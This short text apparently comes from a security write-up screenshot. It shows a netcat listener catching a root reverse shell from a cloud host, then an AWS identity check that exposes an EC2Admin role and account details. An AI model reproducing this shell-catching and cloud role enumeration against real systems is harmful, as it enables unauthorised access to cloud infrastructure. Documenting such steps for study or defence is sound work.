 root:~# nc -nlvp 5050
Listening on [0.0.0.0] (family 0, port 5050)
Connection from 34.208.26.75 48268 received!
bash: no job control in this shell
[root@ip-172-31-22-212 /]# whoami
whoami
root
[root@ip-172-31-22-212 /]# aws sts get-caller-identity
aws sts get-caller-identity
{
    "Account": "216825089941",
    "UserId": "AROAIMGW2YWBOXC5SEK6G:i-0758561c6a666fbe4",
    "Arn": "arn:aws:sts::216825089941:assumed-role/EC2Admin/i-0758561c6a666fbe4"
}
[root@ip-172-31-22-212 /]#